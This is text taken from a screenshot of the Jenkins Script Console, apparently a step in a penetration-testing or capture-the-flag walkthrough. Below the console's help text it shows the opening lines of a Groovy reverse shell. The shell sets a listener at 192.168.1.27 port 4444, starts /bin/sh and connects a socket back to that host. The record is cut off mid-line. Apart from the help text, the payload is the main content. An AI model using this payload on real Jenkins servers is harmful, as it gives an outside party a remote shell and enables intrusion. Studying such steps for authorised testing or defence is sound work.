 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to
the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.1.27";
2 int port=4444;
3 String cmd="/bin/sh";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),p